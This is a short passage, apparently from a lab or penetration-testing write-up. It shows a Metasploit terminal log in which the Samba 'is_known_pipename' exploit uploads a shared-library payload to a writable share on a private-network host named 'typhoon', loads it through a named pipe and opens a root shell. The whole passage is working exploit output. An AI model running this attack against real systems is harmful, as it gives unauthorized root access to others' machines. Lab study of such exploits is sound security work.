 msf6 exploit(linux/samba/is_known_pipename) > run
[*] 192.168.1.110:445 - Using location \\192.168.1.110\typhoon\ for the path
[*] 192.168.1.110:445 - Retrieving the remote path of the share 'typhoon'
[*] 192.168.1.110:445 - Share 'typhoon' has server-side path '/tmp
[*] 192.168.1.110:445 - Uploaded payload to \\192.168.1.110\typhoon\RCJJoHyD.so
[*] 192.168.1.110:445 - Loading the payload from server-side path /tmp/RCJJoHyD.so using \\PIPE\/tmp/RCJJoHyD.so...
[-] 192.168.1.110:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.1.110:445 - Loading the payload from server-side path /tmp/RCJJoHyD.so using /tmp/RCJJoHyD.so...
[+] 192.168.1.110:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
shell
[*] Command shell session 2 opened (192.168.1.111:46635 -> 192.168.1.110:445) at 2023-08-18 03:18:24 -0400
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@typhoon:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)